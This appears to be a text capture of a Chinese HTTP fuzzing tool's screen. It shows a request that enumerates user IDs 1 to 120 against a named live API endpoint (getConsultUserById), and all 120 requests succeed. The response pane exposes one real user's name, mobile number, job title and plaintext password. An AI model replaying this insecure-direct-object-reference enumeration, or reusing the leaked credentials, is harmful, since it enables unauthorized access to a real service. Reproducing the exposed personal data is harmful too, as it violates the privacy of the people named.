 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /school/consult/direct/getConsultUserById?id={{int(1-120)}} HTTP/1.1
2 Host ? : api.hjiuye.com
3 Connection: keep-alive
4 content-type: application/json
5 Accept-Encoding: gzip,compress,br,deflate
6 User-Agent: Mozilla/5.0 (iPhone) MicroMessenger/8.0.54(0x18003634) NetType/WIFI Language/
zh_CN
7 Referer: https://servicewechat.com/wx35602f757a5449c1/565/page-frame.html
8
9
Responses 成功[120] 失败[0] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
118 GET 200 2058 29 7
21 GET 200 2078 29 34
62 GET 200 2090 27 68
20 GET 200 2093 28 30
48 GET 200 2097 26 58
39 GET 200 2119 24 53
24 GET 200 2129 28 38
41 GET 200 2142 26 32
12 GET 200 2158 28 17
快速预览 请求 响应 提取数据 美化 编码
远端地址:47.92.157.216:443; 响应
时间:28ms; 总耗时:99ms; URL:htt
ps://api.hjiuye.com/school/...
19 data :{
20 "cUser":{
21 "avatarCosId":390349,
22 "avatarPath":"https://hjiuye-1256051003.cos.ap-beijing.myqcloud.com/
imgs/school/user_avatar/rc-upload-1729143362568-3.png",
23 "collegeId":1805,
24 "conselorUser":1,
25 "createTime":"2024-10-17 14:16:50",
26 "esignAccountFlag":0,
27 "id":3104,
28 "mobile":"13943397375",
29 "name":"修景会",
30 "password":"Aa123456",
31 "post":"党委书记",
32 "schoolUser":0,
33 "status":1,
34 "uniqueCode":"15_3104",
35 "username":"13943397375"
36 },
37 "cUserId":3104,
38 "companyName":"药学院",
39 "consultSource":1,
40 "contactNumber":"13943397375",
中 简